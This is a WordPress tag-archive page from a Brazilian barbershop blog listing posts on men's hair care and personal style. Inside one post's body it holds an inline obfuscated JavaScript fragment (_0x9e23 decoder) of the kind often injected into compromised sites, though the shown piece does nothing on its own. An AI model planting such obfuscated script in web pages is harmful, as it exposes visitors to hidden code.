

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/tag/cuidado-com-cabelo-masculino/
body_size: 12180
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>cuidado com cabelo masculino &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; cuidado com cabelo masculino Tag Feed" href="https://obarbeiro.com.br/tag/cuidado-com-cabelo-masculino/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/tags/1015"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="archive tag tag-cuidado-com-cabelo-masculino tag-1015 wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content">
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-dark element-scheme--dark kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    <div class="itemList kl-blog-list ">
        

<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-4632 post type-post status-publish format-standard has-post-thumbnail hentry category-comportamento-2 category-cuidado-do-cabelo-masculino category-saude-do-homem-2 tag-cuidado-capilar tag-cuidado-com-cabelo-masculino tag-estilo-pessoal" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/cuidado-do-cabelo-masculino/o-cabelo-e-o-sucesso-masculino/" rel="bookmark">O  Cabelo e o Sucesso Masculino</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Monday, 21 August 2017</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/cuidado-do-cabelo-masculino/o-cabelo-e-o-sucesso-masculino/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2017/08/capa-02-460x260_c.jpg" width="460" height="260" alt="" title="capa 02"/></a></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4634" src="http://www.obarbeiro.com.br/media/2017/08/02-2.jpg" alt="02" width="900" height="1200" srcset="https://obarbeiro.com.br/media/2017/08/02-2.jpg 900w, https://obarbeiro.com.br/media/2017/08/02-2-225x300.jpg 225w, https://obarbeiro.com.br/media/2017/08/02-2-768x1024.jpg 768w, https://obarbeiro.com.br/media/2017/08/02-2-140x187.jpg 140w" sizes="(max-width: 900px) 100vw, 900px"/></p>
<p style="text-align: justify;">O  sucesso é um reflexo do seu estilo pessoal. Os homens de sucesso gostam de ter uma aparência ao mesmo tempo máscula e profissional.</p>
<p style="text-align: justify;">Pesquisas provam que os homens estão se importando com o aspecto e o estilo de seus cabelos.</p>
<p style="text-align: justify;">Não é mais surpresa o fato de homens de todos os setores terem tanto apreço por seus cabelos, e refletirem esta preocupação em sua identidade através  de muitas maneiras diferentes.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-4636" src="http://www.obarbeiro.com.br/media/2017/08/04.jpg" alt="04" width="1200" height="900" srcset="https://obarbeiro.com.br/media/2017/08/04.jpg 1200w, https://obarbeiro.com.br/media/2017/08/04-300x225.jpg 300w, https://obarbeiro.com.br/media/2017/08/04-768x576.jpg 768w, https://obarbeiro.com.br/media/2017/08/04-1024x768.jpg 1024w, https://obarbeiro.com.br/media/2017/08/04-249x187.jpg 249w, https://obarbeiro.com.br/media/2017/08/04-1170x878.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px"/></p>
<p style="text-align: justify;">Seis em cada dez homens querem ter cabelos mais saudáveis. Assim, 90% admitem arrumar os cabelos em frente ao espelho pelo menos uma vez por dia.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-4635" src="http://www.obarbeiro.com.br/media/2017/08/03.jpg" alt="03" width="1200" height="900" srcset="https://obarbeiro.com.br/media/2017/08/03.jpg 1200w, https://obarbeiro.com.br/media/2017/08/03-300x225.jpg 300w, https://obarbeiro.com.br/media/2017/08/03-768x576.jpg 768w, https://obarbeiro.com.br/media/2017/08/03-1024x768.jpg 1024w, https://obarbeiro.com.br/media/2017/08/03-249x187.jpg 249w, https://obarbeiro.com.br/media/2017/08/03-1170x878.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px"/></p>
<p style="text-align: justify;">O cabelo é um grande quesito da identidade masculina.  Não é a toa que os cuidados masculinos com a cabeleira têm sido um tema bastante abordados atualmente.   Há uma grande conscientização e uma maior oferta de produtos de beleza especiais para homens.</p>
<p>&nbsp;</p>
<p>&nbsp;<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/cuidado-capilar/" rel="tag">Cuidado Capilar</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/cuidado-com-cabelo-masculino/" rel="tag">cuidado com cabelo masculino</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/estilo-pessoal/" rel="tag">estilo pessoal</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/cuidado-do-cabelo-masculino/o-cabelo-e-o-sucesso-masculino/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/comportamento-2/" rel="category tag">Comportamento</a>, <a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/" rel="category tag">Cuidado do Cabelo Masculino</a>, <a href="https://obarbeiro.com.br/category/saude-do-homem-2/" rel="category tag">Saúde do Homem</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/cuidado-do-cabelo-masculino/o-cabelo-e-o-sucesso-masculino/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-3740 post type-post status-publish format-standard has-post-thumbnail hentry category-beleza-masculina category-comportamento-2 category-saude-do-homem-2 tag-cuidado-com-cabelo-masculino tag-estetica-e-saude-masculina tag-produtos-mascuiinos" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/comportamento-2/como-cuidar-dos-cabelos-masculino/" rel="bookmark">Como Cuidar dos Cabelos masculino</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Friday, 08 January 2016</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
